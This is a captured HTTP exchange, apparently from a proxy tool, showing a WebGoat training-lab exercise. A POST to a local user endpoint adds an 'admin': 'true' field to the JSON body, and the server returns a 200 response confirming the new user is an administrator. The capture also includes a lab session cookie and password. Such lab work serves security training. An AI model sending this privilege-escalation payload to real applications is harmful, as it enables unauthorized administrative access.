 Request
Method Header: Text Body: Text
Send
POST http://127.0.0.1:8080/WebGoat/access-control/users HTTP/1.1
host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/json; charset=UTF-8
X-Requested-With: XMLHttpRequest
content-length: 63
Origin: http://127.0.0.1:8080
Connection: keep-alive
Referer: http://127.0.0.1:8080/WebGoat/start.mvc?username=julien
Cookie: JSESSIONID=dVjEn2Y61llehpBcj2xYJeqKtLUQvSOqAQxNuK9R
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
{"username": "julien", "admin": "true", "password": "poseidon"}
Response
Header: Text Body: Text
HTTP/1.1 200 OK
Connection: keep-alive
Content-Type: application/json
Date: Tue, 18 Feb 2025 22:29:15 GMT
content-length: 72
{
"username" : "julien",
"password" : "poseidon",
"admin" : true
}